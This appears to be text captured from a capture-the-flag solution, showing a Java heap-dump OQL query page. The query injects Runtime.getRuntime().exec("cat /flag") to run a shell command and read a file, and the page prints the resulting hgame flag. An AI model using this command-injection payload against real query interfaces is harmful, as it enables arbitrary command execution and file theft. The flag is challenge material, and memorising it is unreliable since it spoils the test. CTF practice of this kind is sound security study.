 Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
new java.io.BufferedReader(new
java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("cat
/flag").getInputStream())).readLine()
Execute
hgame{51b176281d1b1d74887bb2b865d043a51c7f80d5}